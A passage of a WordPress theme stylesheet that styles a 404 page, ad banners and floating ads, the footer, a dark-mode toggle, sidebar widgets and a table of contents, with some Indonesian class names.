		margin: 30px auto 0 auto;
	}
}

@media (max-width: 540px) {
	.main-right {
		width: 100%;
		float: none;
		margin-top: 30px
	}
}

@media (max-width: 468px) {
	.main-right {
		margin-top: 15px;
	}
}

/**
 * Main 404
 * ==============================================================
 */

.main-404 {
	overflow: hidden;
	width: 100%;
	height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.main-404-container {
	text-align: center;
}

.main-404-title {
	font-size: 100px;
	margin: 0;
}

.main-404-desc {
	font-size: 20px;
	margin: 10px 0;
	line-height: 1.4;
}

.main-404-home-link a {
	font-weight: 700;
	color: var(--black);
	text-decoration: underline;
}

/**
 * Posts Bottom Main
 * ==============================================================
 */

.posts-bottom-main {
	margin-top: 30px;
}

.posts-bottom-main-flex {
	overflow: auto;
}

.posts-bottom-main-flex ul {
	width: 1010px;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.posts-bottom-main-flex ul li {
	float: left;
	width: 186px;
	margin-right: 20px;
}

.posts-bottom-main-flex ul li:last-child {
	margin-right: 0;
}

.post-bottom-main {
	overflow: hidden;
}

.post-bottom-main-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 140px;
	border-radius: 4px;
}

.post-bottom-main-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-main-image img:hover{
	transform: scale(1.1);
}

.post-bottom-main-title {
	margin: 20px 0 10px 0;
	font-size: medium;
	line-height: 1.3;
}

.post-bottom-main-title a {
	color: var(--black);
}

.post-bottom-main-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.posts-bottom-main {
		margin-top: 15px;
	}

	.post-bottom-main-title {
		font-size: 15px;
	}
}

/**
 * Advertisement
 * ==============================================================
 */

/* ads slider */
.ads-slider {
	width: 100%;
	margin-top: 25px;
}

.ads-slider-content {
	position: relative;
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-slider-content img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
}

@media (max-width: 930px) {
	.ads-slider-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-slider {
		margin-top: 15px;
	}
}

/* ads section 1 */
.ads-section-1 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-1-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-1-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-1-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-1 {
		margin-top: 15px;
	}
}

/* ads section 2 */

.ads-section-2 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-2-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-section-2-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 968px) {
	.ads-section-2-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-2 {
		margin-top: 15px;
	}
}

/* ads section 3 */

.ads-section-3 {
	width: 100%;
	margin-top: 20px;
}

.ads-section-3-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-3-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-3-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-3 {
		margin-top: 15px;
	}
}

/* ads single top */

.ads-single-top {
	width: 100%;
	margin: 15px 0;
}

.ads-single-top-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-top-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-top-content {
		width: auto;
		height: auto;
	}
}

/* ads single bottom */

.ads-single-bottom {
	width: 100%;
	margin-top: 15px;
}

.ads-single-bottom-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-bottom-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-bottom-content {
		width: auto;
		height: auto;
	}
}

/**
 * Footer
 * ==============================================================
 */

.footer {
	overflow: hidden;
	width: 100%;
	margin-top: 40px;
	padding: 40px 0 20px 0;
	border-top: 1px solid var(--tint10);
}

.footer-flex {
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
}

.footer-column {
	width: 250px;
	height: auto;
}

@media (max-width: 768px) {
	.footer-flex {
		flex-direction: column;
		align-items: center;
	}

	.footer-column {
		margin-bottom: 20px;
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}

	.footer-column .widget {
		margin-bottom: 0;
	}
}

/* footer site branding */

.footer-site-branding {
	width: 100%;
	height: auto;
}

.footer-site-branding h1 a {
	color: var(--blue);
}

.footer-site-branding img {
	width: 200px;
	height: auto;
}

/* footer copyright */

.footer-copy {
	margin-top: 10px;
}

.footer-copy span small {
	font-size: 14px;
	color: var(--tint6);
	line-height: 1.4;
}

.footer-copy span small a {
	color: inherit;
	text-decoration: underline;
}

/* footer social media */

.footer-social-media-title {
	margin: 0 0 20px 0;
}

.footer-social-media ul li {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 4px;
}

.footer-social-media ul li a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 35px;
	background: var(--tint10);
	color: var(--black);
	text-align: center;
}

/**
 * Dark Mode Section
 * ==============================================================
 */

/* Dark mode switcher */

.wpnm-button {
	font-size: 16px 
}

.wpnm-button-inner-left:empty {
    margin-left: -0.625em 
}

.wpnm-button-inner-left:before, .wpnm-button-inner-left:after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    /*transition*/
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    outline: none 
}

.wpnm-button .wpnm-button-inner, .wpnm-button .wpnm-button-inner-left {
	display: inline-block;
	font-size: 0.875em;
	position: relative;
	padding: 0em;
	line-height: 1em;
	cursor: pointer;
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}

.wpnm-button .wpnm-button-inner-left:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	line-height: 2.125em;
	text-indent: 2.5em;
	height: 1em;
	width: 1em;
	margin: 0.25em;
	/*border-radius*/
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	right: 1.625em;
	bottom: 0em;
	background: #FFB200;
	transform: rotate(-45deg);
	box-shadow: 0 0 0.625em white 
}
 
.wpnm-button .wpnm-button-inner-left:after {
	content: "";
	display: inline-block;
	width: 2.5em;
	height: 1.5em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: rgba(255, 255, 255, 0.15);
	vertical-align: middle;
	margin: 0 0.625em;
	border: 0.125em solid #FFB200 
}
 
.wpnm-button.active .wpnm-button-inner-left:before {
	right: 1.0625em;
	box-shadow: 0.3125em 0.3125em 0 0 #eee;
	background: transparent 
}
 
.wpnm-button.active .wpnm-button-inner-left:after {
	background: rgba(0, 0, 0, 0.15);
	border: 0.125em solid white 
}
 
.wpnm-button .wpnm-button-inner-left {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}
 
.wpnm-button.active .wpnm-button-inner-left {
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}
 
.wpnm-button.active .wpnm-button-inner-left + .wpnm-button-inner {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}

/*Dark Mode Body*/

body.dark-mode {
	background-color: var(--dark-primary);
	color: var(--white);
}

body.dark-mode a {
	color: var(--white);
}

body.dark-mode .navbar-menu-menu {
	background-color: var(--dark-secondary);
	padding: 0 10px;
	transition: 0.5s;
}

body.dark-mode .navbar-menu-menu a {
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li a {
	color: var(--white);
}

body.dark-mode .navbar-top-left ul li span {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container a {
	color: var(--white);
}

body.dark-mode .navbar-menu-slide-content ul li.menu-item-has-children > a:after{
	color: var(--white);
}

body.dark-mode .navbar-menu-menu ul li ul li{
	background-color: var(--dark-primary);
}

body.dark-mode .main-single-tags a {
	color: var(--white);
	border-color: var(--white);
}

body.dark-mode .main-single-content p a { 
	color: var(--dark-blue);
}

body.dark-mode .main-single-tags a:hover {
	background: none;
}

/*Dark Mode Sitemap*/

body.dark-mode .main-single-sitemap {
    border: 1px solid var(--blank);
}

body.dark-mode .main-single-sitemap ul {
 	color: var(--white); 
}

body.dark-mode .sitemap-box, body.dark-mode .sitemap-box ul li {
	border: 1px solid var(--dark-secondary);
}

body.dark-mode .sitemap-posts h2{
	background: var(--dark-secondary);
}

/*Button Melayang Dark mode*/

.button-melayang {
	display: block;
	width: 35px;
	height: 35px;
	line-height: 50px;
	text-align: center;
	color: white;
	font-size: 24px;
	font-weight: bold;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	text-decoration: none;
	transition: ease all 0.3s;
	position: fixed;
	left: 25px;
	bottom:32px;
 }

.wpnm-button2 {
	display: none;
}

@media (max-width: 468px){

	.wpnm-button, .button-melayang{
		display: none;
	}
}



@media (max-width: 468px) {
	.wpnm-button2 {
		position: relative;
		display: flex;
		align-items: center;
		width: 150px;
		height: auto;
		margin-left: 35px;
	}
	
	.wpnm-button2 span {
		padding: 5px 10px;
		font-size: 18px;
		background: #EEEEEF;
		border-radius: 10px;
	}
	
	.wpnm-button2 span svg {
		padding-top: 2px;
		width: 16px;
		height: 16px;
	}
	
	.wpnm-button2 .btn-terang {
		position: absolute             ;
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	.wpnm-button2 .btn-gelap {
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-gelap {
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-terang {
		position: absolute;
		left: 0;
		top: 0;
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 span {
		background: var(--dark-secondary);
		border-radius: 10px;
	}
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	font-size: 16px;
	color: var(--white);
	stroke: var(--white);
	
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	background: var(--dark-primary);
}

/*Dark Mode Widget*/

body.dark-mode .main-single-content-pagination span.page-links-title {
	color: var(--white);
}

body.dark-mode .main-single-content blockquote a {
	color:  var(--dark-blue);
}

body.dark-mode .main-single-content blockquote {
	border-left: 6px solid var(--white);
}

body.dark-mode .main-single-content-pagination .post-page-numbers.current {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile input[type=text] {
	color: var(--white);
	background: var(--dark-secondary);
}

body.dark-mode .comment-body, body.dark-mode .comment-form-comment textarea, body.dark-mode .comment-form-author input, body.dark-mode .comment-form-email input, body.dark-mode .comment-form-url input {
	background-color: var(--dark-secondary);
	border-color:  var(--dark-secondary);
	color: var(--white);
}

body.dark-mode .navbar-top-left-form input[type=text] {
	background-color: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
	width: 200px;
	color: var(--white);
}

body.dark-mode .navbar-top-left-form button[type=submit] svg {
	fill: #ffffff !important;
    stroke: #ffffff !important;
}

body.dark-mode .cls-1 {
    fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 2px;
}

body.dark-mode .search-form-mobile button svg {
	fill: var(--white);
}

body.dark-mode .navbar-mobile-flex, body.dark-mode .navbar-mobile {
	background-color: var(--dark-primary);
}

body.dark-mode .navbar-mobile-menu-button span svg {
	fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    background: none;
    stroke-width: 2px;
}

body.dark-mode .navbar-mobile-menu-flex ul li a {
	color: var(--white);
}

body.dark-mode .navbar-mobile-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .navbar-main-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .footer-site-branding a {
	color: var(--white) !important;
}

body.dark-mode .widget_recent_entries ul li a {
	color: var(--white);	
}

body.dark-mode .widget_categories ul li a {
	color: var(--white);
}

body.dark-mode .widget_tag_cloud .tagcloud a {
	color: var(--white);
}

body.dark-mode .widget_archive ul li a { 
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li:first-child span {
	color: var(--white);
}

body.dark-mode .post-main-excerpt p {
	color: #CCCCCC;
}

body.dark-mode .posts-main-pagination a {
	color: var(--black);
	background: var(--white);
}

body.dark-mode .footer .widget_nav_menu ul li a {
	color: var(--white);	
}

body.dark-mode .main-single-view {
	color: var(--white);	
}

body.dark-mode .main-single-comments-count {
	background: #39383e;
}

body.dark-mode .form-submit input.submit{
	color: var(--black);
    background: var(--white);
}

body.dark-mode .footer .footer-social-media ul li a {
	line-height: 38px;
}

/**
 * Widget Styles
 * ==============================================================
 */

.footer .widget {
	font-size: 15px;
}

.widget-title {
	display: block;
	font-size: 20px;
	margin: 0 0 15px 0;
}

.footer .widget-title {
	font-size: 18px;
	margin-top: 0;
}

/* widget archive */

.widget_archive {
	margin-bottom: 30px;
}

.widget_archive ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_archive ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_archive ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_archive ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_archive select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget audio */

.widget_media_audio {
	margin-bottom: 30px;
}

/* widget calendar */

.widget_calendar {
	margin-bottom: 30px;
}

.wp-calendar-table {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
	border-collapse: collapse;
}

.wp-calendar-table caption {
	margin-bottom: 10px;
}

.wp-calendar-table th, .wp-calendar-table td {
	border: 1px solid var(--tint8);
	padding: 5px;
}

/* widget html */

.textwidget.custom-html-widget img{
	width: 100%;
	height: auto;
}

/* widget search */

.widget_search {
	margin-bottom: 30px;
}

.widget_search form {
	position: relative;
}

.widget_search form input[type=search] {
	width: 100%;
	outline: none;
	border: 1px solid var(--tint8);
	padding: 12px 15px;
	font-family: inherit;
	border-radius: 5px;
}

.widget_search form input[type=submit] {
	display: none;
}

/* widget image */

.widget_media_image {
	margin-bottom: 30px;
	text-align: center;
}

.widget_media_image figure {
	margin: 0;
	padding: 0;
}

.widget_media_image figure img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image figure figcaption {
	text-align: center;
	font-size: 14px;
	color: var(--tint6);
}

/* widget category */

.widget_categories {
	margin-bottom: 30px;
}

.widget_categories ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_categories ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_categories ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_categories ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_categories select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget pages */

.widget_pages {
	margin-bottom: 30px;
}

.widget_pages ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_pages ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_pages ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_pages ul li a {
	font-weight: normal;
}

.widget_pages ul li a:hover {
	color: var(--black);
}

/* widget recent comments */

.widget_recent_comments {
	margin-bottom: 30px;
}

.widget_recent_comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_comments ul li {
	margin-bottom: 10px;
	color: var(--black);
	line-height: 1.4;
	margin: 0;
}

.widget_recent_comments ul li a {
	color: inherit;
}

/* widget nav menu */

.widget_nav_menu {
	margin-bottom: 30px;
}

.widget_nav_menu ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_nav_menu ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_nav_menu ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_nav_menu ul li a {
	font-weight: normal;
}

.widget_nav_menu ul li a:hover {
	color: var(--black);
}

/* widget meta */

.widget_meta {
	margin-bottom: 30px;
}

.widget_meta ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_meta ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_meta ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_meta ul li a:hover {
	color: var(--black);
}

/* widget recent entries */

.widget_recent_entries {
	margin-bottom: 30px;
}

.widget_recent_entries ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries ul li {
	margin-bottom: 20px;
	counter-increment: my-counter;
	position: relative;
}

.widget_recent_entries ul li:before {
	content: counter(my-counter);
	display: table-cell;
	padding-right: 20px;
	vertical-align: middle;
	font-size: 30px;
	font-weight: bolder;
	color: var(--tint8);
}

.widget_recent_entries ul li a {
	display: table-cell;
	vertical-align: middle;
	color: var(--black);
	font-size: 16.5px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 4px;
}

.widget_recent_entries ul li span {
	display: none;
	font-size: 15px;
	color: var(--tint7);
}

/* widget tag cloud */

.widget_tag_cloud {
	margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
}

.widget_tag_cloud .tagcloud a {
	color: var(--tint5);
	font-size: 14.5px !important;
	padding: 8px 15px;
	display: inline-block;
	border: 1px solid var(--tint8);
	margin-bottom: 5px;
	border-radius: 4px;
	font-weight: 600;
	width: auto;
	margin-right: 5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_tag_cloud .tagcloud a:hover {
	border: 1px solid var(--black);
	color: var(--black);
}

/* widget text */

.widget_text {
	margin-bottom: 30px;
}

.widget_text p {
	font-size: 15.5px;
	color: var(--tint5);
	line-height: 1.6;
	letter-spacing: 0.1px;
}

/* widget custom HTML */

.widget_custom_html {
	margin-bottom: 30px;
}

.widget_custom_html iframe {
	width: 100%;
	height: auto;
}

/**
 * Widget block
 * ==============================================================
 */

/* widget block heading */

.widget_block h1, 
.widget_block h2, 
.widget_block h3, 
.widget_block h4, 
.widget_block h5, 
.widget_block h6 {
	display: inline-block;
	margin: 0 0 15px 0;
}

/* widget block unordered list and ordered list */

.widget_block ul, .widget_block ol {
	display: inline-block;
}

/* widget block blockquote */

.widget_block blockquote {
	margin: 10px 0;
}

.widget_block blockquote p {
	margin: 0 0 10px 0;
}

.widget_block blockquote cite {
	color: var(--tint5);
	font-size: 15px;
}

/* widget block shortcode and preformated text */

.widget_block pre {
	display: inline-block;
}

/* widget block pullquote */

/* widget block table */

.widget_block table {
	width: 100%;
	border-collapse: collapse;
}

.widget_block table th, .widget_block table td {
	border: 1px solid var(--tint8);
	padding: 10px 15px;
	font-size: 15px;
}

.widget_block > .wp-block-table figcaption {
	padding: 5px 0;
	font-size: 14px;
	text-align: center;
	color: var(--tint5);
}

/**
 * Widget Custom
 * ==============================================================
 */

 /* widget Random posts */

.raylight-randomr-posts-widget {
	margin-bottom: 30px;
}

.raylight-random-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-random-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-random-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-random-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-random-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-random-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-random-posts-title a {
	color: inherit;
}

/* widget popular posts */

.raylight-popular-posts-widget {
	margin-bottom: 30px;
	background: #F0F2F5;
	padding: 15px;
	border-radius: 10px;
}

body.dark-mode .raylight-popular-posts-widget{
	background: #202020;
}
.raylight-popular-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-popular-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-popular-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-popular-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-popular-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-popular-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
	color: #262626;
}

.widget-popular-posts-title:hover  {
	color: var(--dark-blue);
}

.widget-popular-posts-title a {
	color: inherit;
}


/* widget posts category */

.raylight-posts-category-widget {
	margin-bottom: 30px;
}

.raylight-posts-category-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-posts-category-widget ul li {
	margin-bottom: 15px;
}

.widget-posts-category-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-posts-category-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-posts-category-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-posts-category-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-posts-category-title a {
	color: inherit;
}


/**
 * Go Top
 * ==============================================================
 */

.go-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
}

@media (max-width: 468px) {
	.go-top {
		right: 20px;
		bottom: 20px;
	}
}

.go-top span {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: var(--tint12);
	border-radius: 4px;
	cursor: pointer;
}

.go-top span svg {
	display: inline-block;
	width: 20px;
	stroke: var(--tint5);
	vertical-align: middle;
}

/*Sitemap Html style section*/

.main-single-sitemap {
    border-radius: 20px;
    border: 1px solid var(--tint9);
}

.main-single-sitemap ul{
 	color: var(--black);
    font-weight: bolder;
}

.main-single-sitemap ul a{
 	color: var(--dark-blue);	
}
.main-single-sitemap ul a:hover{
	text-decoration: underline;
}


.sitemap-box {
	position: relative;
	margin: 0 0 20px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	overflow: hidden;
}

.sitemap-box h2 {
	position: absolute;
	top: -30px;
	left: -10px;
	padding: 20px 0 5px 20px;
	background: var(--dark-secondary);
	width: calc(100% + 25px);
}

.sitemap-box .right {
	position: absolute;
	top: -30px;
	left: calc(50% - 10px);
}

.sitemap-box ul {
	list-style-type: circle;
	list-style-position: inside;
	padding: 30px 0 0 5px;
}

.sitemap-posts h2 {
	background: var(--dark-blue);
}

.sitemap-posts ul {
	padding: 30px 10px 0 5px;
}

.sitemap-posts ul .category {
	font-size: 12px;
	list-style: none;
	width: max-content;
}

.sitemap-box ul li {
	margin: 0 0 10px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	width: 100%;
}

/* profile author page  */

.profile-author{
	width: 100%;
	height: auto;
	padding: 20px;
    border: 1px solid var(--tint10);
    border-radius: 5px;
    text-align: center;
}

body.dark-mode .profile-author{
	background-color: var(--dark-secondary);
    border: 1px solid var(--dark-secondary);
}

.profile-author h2{
    font-size: 20px;
}

.profile-author img{
    border: 2px solid var(--tint10);
    border-radius: 50px;
}


.author-social-profile a{
	color: var(--black);
	margin: 5px;
}

/* Pagination author page */

.nav-links{
	overflow: hidden;
    padding: 10px 0;
    text-align: center;
}
.nav-links a{
	display: inline-block;
    padding: 10px 20px;
    margin: 0 3px;
    background: var(--blue);
    color: var(--white);
    font-size: 15px;
    border-radius: 5px;	
}
.page-numbers{
	display: none;
}

body.dark-mode .nav-links a{
	color: var(--black);
    background: var(--white);
}

/* TOC Style Section */

.toc{
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 5px;
    padding: 10px;	
	width: max-content;
	max-width: 100%;
	margin-bottom: 20px;
}
.toc-title{
    font-weight: 700;
}
.toc-list li{
	margin: 5px;
	line-height: 1.4;
	list-style: none;
	counter-increment: css-counters;		
}
.toc-list li:before{
	color: var(--dark-blue);
}
.toc-list ul{
	counter-reset: css-counters 0; /* intializes counter, set -1 for zero-based counters */
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}

.toc-list li:before{	
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}
.toc-list li a{
	color: var(--dark-blue);
}
.toc ul{
	margin-bottom: -10px;
	margin-left: -32px;
}
.toc li{
	margin-top: -10px;	
}
.fa-angle-right:before{
	opacity: 0.8;
}
.toc small{
	color: var(--dark-blue);
	cursor: pointer;
}
.toc .toc-list li a:hover {
	text-decoration: underline;
	color: var(--dark-blue);
}
.toc-btnShow {
	display: none;
}
body.dark-mode .toc{
    background: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
}
body.dark-mode .toc-list li a{
	color: var(--dark-blue);
}


/* Float ads Left, Footer and Right Section */

.float-ads-left{
	display: none;
	position: fixed;
  left: calc(50% - 675px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-left img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
	
}

.float-ads-right{
	display: none;
	position: fixed;
  right: calc(50% - 680px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-right img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
}

@media (min-width: 1024px) {
	.float-ads-left, .float-ads-right {
		display: block;
	}
}

/* Ads Video */

@media (min-width: 1366px) {
	.float-ads-video{
		width: 160px;
		height: 660px;
		bottom: -470px;
		float: right;
		display: block;
		top: auto;
		right: 135px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-video img{
		max-width: 100%;
		height: auto;
	}

	.float-ads-video iframe{
		width: 290px;
		height: 170px;
		border-radius: 5px;
	}
}

@media (max-width: 1024px) {
	.float-ads-video {
		display: none;
	}
	
	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}


@media (max-width: 468px) {

	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}

@media (min-width: 1024px) {
	
	.float-ads-footer{
		width: 980px;
		height: 120px;
		float: left;
		bottom: 0;
		top: auto;
		left: 380px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-footer img{
		max-width: 100%;
		height: 90px;
		top: auto;
		z-index: -1;
		margin-left: 0;
		position: relative;
	}

	.iklan-footer .float-ads-footer{
		width: 100%;
		height: auto;
		left: 0;
		position: fixed;
		background-color: rgb(230, 221, 221); /* Fallback color */
  		background-color: rgba(205, 194, 194, 0.4); /* Black w/opacity/see-through */
	}

	.iklan-footer .float-ads-footer img, .iklan-footer .float-ads-footer .exit-ads button{
		margin-left: 430px;	
		transition: width 2s;
	}
}

.exit-ads{
	position: relative;
    top: -24px;
}

.exit-ads button{
	text-align: center;
    font-size: 12px;
    padding: 1px 5px;
    margin: 0;
    background-color: var(--white);
    border: none;
    color: var(--black);
	cursor: pointer;
}

.hidden-ads {
	display: none !important;
}


/* RSS Widget */

.widget_rss{
	padding: 20px;
	background: var(--red1);
	border-radius: 20px;
	font-family: -apple-system, system-ui, BlinkMacSystemFont;
}

.widget_rss .widget-title{
	background-color: var(--white);
	text-align: center;
	border-radius: 10px;
}

.widget_rss h2 a{
	color: var(--black);
}

.rss-widget-feed{
	display: none;
}

.widget_rss ul{
	list-style: none;
	margin-left: -25px;
	
}

.widget_rss ul li{
	margin-bottom: 15px;
	
}

.widget_rss ul li a{
	color: var(--white);
	margin-bottom: 5px;
	display: inline-block;
}

.widget_rss ul li a:hover{
	color: #FFE7BF;
}

.widget_rss .rss-date{
	font-size: 9px;
	color: var(--tint10);
}

/* Update Hover Color */

